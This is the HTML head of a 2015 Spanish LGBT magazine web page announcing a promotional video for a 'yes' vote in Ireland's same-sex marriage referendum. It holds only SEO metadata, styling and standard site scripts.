

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/
body_size: 39485
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vídeo promocional para votar &quot;sí&quot; al matrimonio igualitario en Irlanda - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vídeo promocional para votar &quot;sí&quot; al matrimonio igualitario en Irlanda - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Está previsto que el próximo 22 de mayo se celebre en Irlanda el referéndum para tomar una decisión sobre la aprobación del matrimonio igualitario. Desde hace tiempo el país ha comenzado a movilizarse para que ese derecho se haga realidad para todos los ciudadanos. Aunque en julio de 2010 Irlanda ratificó la ley de Relaciones Civiles que concedía reconocimiento legal a las parejas de hecho del mismo sexo, no se aprobó por completo ya que no lo establece la Constitución. [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2015-04-17T00:10:48+00:00" />
	<meta property="article:modified_time" content="2015-04-19T11:37:46+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/","url":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/","name":"Vídeo promocional para votar \"sí\" al matrimonio igualitario en Irlanda - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/#primaryimage"},"image":{"@id":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg","datePublished":"2015-04-17T00:10:48+00:00","dateModified":"2015-04-19T11:37:46+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg","width":570,"height":320},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Vídeo promocional para votar «sí» al matrimonio igualitario en Irlanda"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Vídeo promocional para votar «sí» al matrimonio igualitario en Irlanda del feed" href="https://ovejarosa.com/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/5640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=5640' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
